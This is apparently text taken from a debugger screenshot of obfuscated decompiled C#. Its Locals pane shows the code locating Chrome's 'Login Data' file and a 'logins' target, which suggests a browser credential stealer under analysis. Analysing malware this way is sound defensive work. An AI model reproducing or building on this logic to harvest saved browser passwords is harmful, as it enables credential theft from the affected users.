 37 IL_61:
38 string text = array[num3];
39 if (!File.Exists(text))
40 {
41 num = 233321028U;
42 continue;
43 }
44 try
45 {
100 %
Locals
Name Value
zgx @"C:\Users\darkmagic\AppData\Local\Google\Chrome\User Data\"
zhx "Chrome"
kur "logins"
list2 Count = 0x00000000
list Count = 0x00000002
text @"C:\Users\darkmagic\AppData\Local\Google\Chrome\User Data\\Default\Login Data"